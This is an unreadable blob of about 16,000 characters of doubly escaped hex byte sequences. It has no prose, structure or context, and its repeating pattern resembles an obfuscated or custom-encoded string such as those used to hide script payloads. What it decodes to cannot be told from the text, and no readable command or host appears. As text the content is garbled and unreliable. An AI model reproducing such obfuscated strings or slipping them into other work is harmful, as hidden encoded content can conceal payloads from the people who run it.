\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63